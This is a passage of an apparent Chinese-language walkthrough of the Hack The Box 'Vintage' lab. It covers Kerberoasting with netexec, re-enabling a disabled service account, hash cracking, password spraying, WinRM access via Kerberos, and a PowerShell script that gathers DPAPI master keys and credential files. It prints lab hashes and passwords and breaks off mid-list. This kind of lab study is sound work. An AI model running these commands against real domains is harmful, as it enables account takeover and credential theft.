

$ netexec ldap 10.129.231.205 -u 'P.Rosa' -p 'Rosaisbest123' -k --kerberoasting output.txt發現 Bypassing disable account svc_sql ,也就是說 svc_sql 被禁用了,既然可以對這個賬號完全控制,那就可以使用 net.py 來啓用他:

$ net.py -debug -k -no-pass -dc-ip 10.129.231.205 'vintage.htb/gmsa01$@dc01.vintage.htb' user -enable svc_sql啓用了該用戶之後,嘗試重新獲取 hash:
$ netexec ldap 10.129.231.205 -u 'P.Rosa' -p 'Rosaisbest123' -k --kerberoasting output.txt成功獲得了三個用戶的hash:
LDAP 10.129.231.205 389 dc01.vintage.htb $krb5tgs$23$*svc_ldap$VINTAGE.HTB$vintage.htb/svc_ldap*$af2ed20a3aea2d586724e641940bf792$e1763c89fa5f93a26098728408399ce685fb585a1dbf2a12086fecd7332abe07bc35b457c66909ce340a7e416473d5f5d461b72bd4b1d80383230d8a641725a17fcaccc754482a49fa39829480202c484098c35e1e8e748845d6cf3d990befa74dc54355c759e5369df244facb6d00c4e33e39d2586512fb4d3364624c625fab8ed6b49a5ecfc29a3483c4ecb19d3c05d15cfca9ccf14dfeebe3b240a6f8a7c1bc66ac4b79acc9ddf9f49d39f7f7205da867b33a804932031bf1089db2c056f3de1a01cb8a1cbb3836a80c3e2177c9acccff40f36f883718b16cb5d396ff66921c15fe64b06cee3008a16750b6b2dc945b0ae8de5c5739a1304157c56f25be59d6c2bf99b4cb8ef2f35f47ba315849a0f275d87aba7df4816146d70351bbda5c22746441a11aef4b0f3b78d1af94a7c86c424dc717ed03a52ef1cb55cfc407e3068f8a08988603b96229fb9162fa6b2dad3797a0f06f647e6a0d4fbdf0643447976c6817a21c43896c2190825dc1035df0f1e668f65013c949d7409a60ce0e63c000a9021168a8f389dbd33e7a9cac4597614b4300c00e785953816726f90ad808996ea90f19c4c524eb8253e1463e813048e906247237625e85c7a6cd376974ce0eac5c9ef2cd37ce7dbb09725600046e6f8ed92f552d49eb6557dc9a1c1f4dc0934ed476962de8cfcb101d2b5c199cbdecbbce7a930b289f508b2d6a2e01ab538940914039df0628f7c5e51156a4cf78da0709e27e12bc0f4c26ce5784267ac088153c31d5ed5aae6ac61908e9a2f6322fcbf4eee0b4c4366bbec8de57c8c3204d8c04e989e3d55f77eaa88bc017f681ac1b2af8366cd4f7d297842fcbcc7261853ae29130d33d97c1a5ad0fc17114ec510b6d7cbf9674df73236c9b56ebba02d05dbb487c0ed37d2c9c1efec6f98f2045aba95e752eada9a0a217eb4566c11e976a21c4f59b17033370c2eb3cccc3664ba07a388812afd1bf19e198798b833af88b489dd2fa1a5ccffb32b139da534a38a93239c3ba1e98e51cb61798556056dc42e966171035fc63fb8335389fc6b7352fc9fa9d12cfc0f0640f17de21cbbd8ed1c8b7f248e40891bfe5e42a4cedc7829c4baee4731dc3a022c1c3c349ea82120af618b9ad404ea4aae77ea0f52b3942b9671139a505f499a8113b3e0d3e9699c11e4f445f8754836d5bba12cab76be01655a9b85b61facca06d0ef3c2953f8b5368875177ee9dd38608292757ceb671970d17f3f5584e7671d4bed732fec183eb149c4116197798b54d01fb1278a2715eea87811811cee3b720566634dfe6205046fadb01c2134a6f47ca081a99b3310c7ea7069eb55dd28212f4b0604d395e5f3c4fa719d28e61c69024c39366974dd8ae66fa33fea7c038846fb538f5f543e71cb3a7d756ceefa49c67f2a936b2f81f6bdf423b1f4c6b
LDAP 10.129.231.205 389 dc01.vintage.htb sAMAccountName: svc_sql memberOf: CN=ServiceAccounts,OU=Pre-Migration,DC=vintage,DC=htb pwdLastSet: 2024-12-12 02:12:06.031952 lastLogon:<never>
LDAP 10.129.231.205 389 dc01.vintage.htb $krb5tgs$23$*svc_sql$VINTAGE.HTB$vintage.htb/svc_sql*$6841d218657b30bc8ba0a1551dd93b75$6dee29d2f81388473ec2141852a3445d475ce90fafeee4ccb1c460ca127e1bcd6a86e741d3f4c522c1341fa06e1651f5e29bb04bad23c1c79675cd233501fc26e125d7342d67022e447fc16d1ed5dfcf939f765c1e5fd0a50f909c7c679ddd4a7d2d89e92aa62e3668dd6f471a8982d65202fef6f61927a310dc559f2d8e6d13023790d0124dc3aac6f1e20d65c6d7f7a3a56acd42f56f0afa251e24f2d3cedb2bf841f94441fec906e68f82d1fcc0ce65b139eba31d444d01ae97344cd694f1fc1bdc835d1ada5633e635aca6252e1dd613c5542862be0294f4b764a05eb40158e1d62f49c72014cc637ecdd55d65f30057c8b0a737e7d0ddcdff183f2aac36b9a0e9d4b8bd35844e15af79f6255b2a813e1cf4589fd0d6a6e71e7935ee7c989aa6bccc601b4bececdbbe7d1eca7571a13457206647aae88f7a534ec55d793ca135ad1896d3f35fa6de8e253ac4af47bd749b9cf00397769d64a923aae4384908817031d96dd44989523966ee261683cc72d52f6bf8b095b842cb072a8f4dc331fce5528de70c59247ae4a1e1e202abc5f9f68a56a080ed40d173baa042d55b013a2cddd57bd304b024aa7c2466e987b39f112a17ea4c1e4cca9f4d04e5ba8e9164dbc9b4275c3f932beb8dfd3198d1133c44980924dc76bc1a7cf09e2ad8864bf99daf9fa39fded18497c0574252fa8ba845adbc9af20d1ff5914250af7ab26f8e7dec4c023702969fb16817d8fd8746ee5b1508f37eb23b2400fcd940c56b22f61d86a5ca821f9a124fe7bbea2cf957fbefddd646197c02aa521328ec0abd0752359205f2e7e87977e2333818526b226af37417641c42f20befd3e3c4dac019063ae35810098228de4e912512ba8f1a24b27badcccee6e449b9eb4bf00c89be72ca80fc0b0900e3dd1cc760c2ce999eae63024ff5a0d6848562d8b0013a93495be4fcb9c621d1cfc7b8e0725d85185d29e1e47c02b8143d09637ec4554439f44c8ad25865af939eaaa28ded39e657478433bb383166de0c9b32c0d6032304484bc9c0e9db1fab6ebe4584e06a8d9c96661d2f9dfcbb706e8085000107d33b3ab6da9776e446e82af1d9aa4843a3c29d7a5ede3f0c70b5404bc15a642750f70f00668ac14dbc4f7f6fe913a53412608fad4abc8eb8306c071cec579d5931edd29c3a22ba70431bb4264e904af114abe3ca7faf2b5bf6e4e79beb8cc5bf528e17f7b83931918f4aa69720b813f668551c33092decb6af0c3075d37f5cdc2bc2987740eb449ed2ee4b7f0d3566315a4eafe01df56f4aa6008f61c3d2aae1f109454b5890b9ab34940ec6b88a1845373dc8b63415a2550aee7927cefa0b374db9e754602312bba5dcc8fb94cee5d097846a8753385934fedc24204014fe8816ac767cf7f6640be05e7a0de481c8828ce021786b46c0bd9b4b2116
LDAP 10.129.231.205 389 dc01.vintage.htb sAMAccountName: svc_ark memberOf: CN=ServiceAccounts,OU=Pre-Migration,DC=vintage,DC=htb pwdLastSet: 2024-06-06 21:45:27.913095 lastLogon:<never>

LDAP 10.129.231.205 389 dc01.vintage.htb $krb5tgs$23$*svc_ark$VINTAGE.HTB$vintage.htb/svc_ark*$379f2030aed696715e5db03ba1f9faf7$230e6ad7c0df2e4ecac57c8cd6450283090a58379e8315e60ea63453ce0534352373a8f5ee6cde681aa3bae273f856837bb31726d29b9c4f746b6b79d35bc09a5434603323ae9ddfe2b5d1dbb6c1c8aa2f3532f56eb6f9ba03a2ff4cd639c4bfe20233a1ccee6f4e8331df35bc7d38a58dc466d2e2620dc1f8b71e2721ffe665481818897c21235feeda7eced687b5dcfa00c8ec98ee95fa13384a1b6665821c9885394c4eebb33dbbc3b5bbae9afdb194ef9aa72ace874a84dc96d285e3e1ef3b652d5708cb527ac77f1b8a86fea61014c001c6f691c5621dcfa7bf535e075341aadb218e8faf8fbd3cdb0359691e84cfb2e10d70460f91dd4145b933a46d48d722c470ea3def1cf1c9a49c34ff4a0741dca089468155c7272973984805697a95f916cd05f37dc5d11e060bd8736e2e7de10bc744e2ce20a32913a3f6187fe61c689fddc00bad06b351edad7f77653da24c83346d9c47897968bf6a9b22b0fd834afff2bf2ecef4bd4b659a6bf9a6c3a43424280ce8e68770ed80332dd47761d82e2621e1a6ab7f1f47dde6f196214109b3ab484d288ca688e1c8bde67044ca7855d7d1aeb1f73ebc42d8f4c088292a0e2496509114ef675fb453ffd24c27a9d9b508f1d7be81d56654ae9bd4d04b940e1f99d6b50e5fd851675c686d73d9f179c538719a849538663c0e243e44375688707197f7e618a8db37ee7363f2acea44c4c152da092cae87afd3064bdb6c3c4d69178292de59a25b2ea95e2a75d60a92b88037e6b2a794599a0e2f263a914a378357a782d063d8c8601835c8eb78e1e1949cd017a8f011c0c4c822b83276d52981e05c2c5265958d762dbc3cf769cfc49359e65aaca0af1852e5e7ab1fc8cc42917b52af94ac6ebc5f754382b60e093b5b8ef6735a8160e15a7996eec364350b381c852d4359379c0d42da6907946a1b6bfc42d0c8ec52be65b593122f7fe6ee6b7fb2346db9d49a38029f01e6edfbfc0ab679a357f59a2f99e427d7d71661eb48bea9726a4700de50e77cb32d8721b3f7c5fe5fe5d00e7187066b0f4f46e6cc7a7cdf17f59a6ac7dd23aecdcf912de1665dde01c74f54090da7077275e81635f5ade8c4c5784a84c2269eacb6dbee7f504ce998d9be32b3bc327e6a8b65b1afc836599130a864cf7f96ac21ca59740d74f685da6893206b5608ff5db1bace1820afc0f54cd060572f85593be61fbd3573f6582c899d75c481ee8f993dd7b40e8c9bc61a56a80b2d3e6849796a40fd11a4000dac95b32eab1d546e124a7eee49c951b9ac5bef6e5ba1741086d5ca08c958e0646e3aa76a05a43c608cd750f113ac765a46ddd829108ff0eb2a3a8fb4abf0ed140d82ad59d612c5455b983dcfbd70ff3a499c0dc039dcc923bdb56ddd0e7a0ce719a317dd3ba3903e7cb42f338f11e2e434d46ae1b7ca之後直接使用hashcat 跑一下:
破解後得到:
Zer0the0ne
Password Spray to C.Neri

既然得到了密碼,那就嘗試密碼噴射下,所以首先先要獲取用戶:
$ netexec ldap 10.129.231.205 -u 'P.Rosa' -p 'Rosaisbest123' -k --users把他保存到一個列表裏面:

$ netexec ldap 10.129.231.205 -u 'P.Rosa' -p 'Rosaisbest123' -k --users | awk -F ' ' '{print $5}' > user.txt然後手動刪除前四行,之後使用 netexec 來密碼噴射下:


$ netexec ldap 10.129.231.205 -u user.txt -p 'Zer0the0ne' -k --continue-on-success發現 C.Neri 這個用戶的密碼是和 svc_sql 相同,看了一下bloodhound,發現有 REMOTE MANAGEMENT USERS 這個組:

所以需要 pass the ticket 去winrm,需要修改 /etc/krb5.conf 這個文件,如下:
[libdefaults]
default_realm = VINTAGE.HTB
[realms]
VINTAGE.HTB = {
kdc = dc01.vintage.htb
}保存之後長這樣:
然後直接:
$ kinit c.neri@VINTAGE.HTB $ klist $ evil-winrm -i dc01.vintage.htb -r VINTAGE.HTB
即可得到 user.txt。
由於有殺毒軟件,這裏就不講如何免殺。

Decrypt secret via DPAPI files
手動枚舉到一半發現,DPAPI 裏面有寫東西,所以把相關 DPAPI 的文件導出來看一下,脚本如下:
$searchDir = "C:\Users"
$users = Get-ChildItem $searchDir
foreach ($user in $users) {
" ========== $user - Master Key =========" ;
$folders = Get-ChildItem -Directory -force "$searchDir\$user\AppData\Roaming\Microsoft\Protect\" -ErrorAction SilentlyContinue;
foreach ($folder in $folders) {
"$searchDir\$user\AppData\Roaming\Microsoft\Protect\$folder"
Get-ChildItem -force "$searchDir\$user\AppData\Roaming\Microsoft\Protect\$folder" -ErrorAction SilentlyContinue | foreach {$_.Fullname}
}
$folders = Get-ChildItem -Directory -force "$searchDir\$user\AppData\Local\Microsoft\Protect\" -ErrorAction SilentlyContinue
foreach ($folder in $folders) {
"$searchDir\$user\AppData\Local\Microsoft\Protect\$folder"
Get-ChildItem -force "$searchDir\$user\AppData\Local\Microsoft\Protect\$folder" -ErrorAction SilentlyContinue | foreach {$_.Fullname}
}
" ========== $user - Secret =========" ;
Get-ChildItem -force "$searchDir\$user\AppData\Roaming\Microsoft\Credentials" -ErrorAction SilentlyContinue | foreach {$_.Fullname}
}去掉換行就得到:
$searchDir = "C:\Users" ; $users = Get-ChildItem $searchDir ; foreach ($user in $users) { " ========== $user - Master Key =========" ; $folders = Get-ChildItem -Directory -force "$searchDir\$user\AppData\Roaming\Microsoft\Protect\" -ErrorAction SilentlyContinue; foreach ($folder in $folders) { "$searchDir\$user\AppData\Roaming\Microsoft\Protect\$folder" ; Get-ChildItem -force "$searchDir\$user\AppData\Roaming\Microsoft\Protect\$folder" -ErrorAction SilentlyContinue | foreach {$_.Fullname} ; } $folders = Get-ChildItem -Directory -force "$searchDir\$user\AppData\Local\Microsoft\Protect\" -ErrorAction SilentlyContinue ; foreach ($folder in $folders) { "$searchDir\$user\AppData\Local\Microsoft\Protect\$folder" ; Get-ChildItem -force "$searchDir\$user\AppData\Local\Microsoft\Protect\$folder" -ErrorAction SilentlyContinue | foreach {$_.Fullname} ; } ; " ========== $user - Secret =========" ; Get-ChildItem -force "$searchDir\$user\AppData\Roaming\Microsoft\Credentials" -ErrorAction SilentlyContinue | foreach {$_.Fullname} ; }可以看到有一個加密后的文件,但是解密這個文件需要準備四個東西:
- 該用戶的
masterkeys,上面的 powershell 那裏的Master Key,長得像 uuid 名字的文件(如上圖:4dbf04d8-529b-4b4c-b4ae-8e875e4fe847)。 - 需要解密的内容,上面的powershell 的
Secret那一行,這裏是代表加密後的文件(如上圖:C4BB96844A5C9DD45D5B6A9859252BA6)。 - 該用戶的 sid ,可以從 ldap 或者從文件目錄的路徑獲得(如上圖:
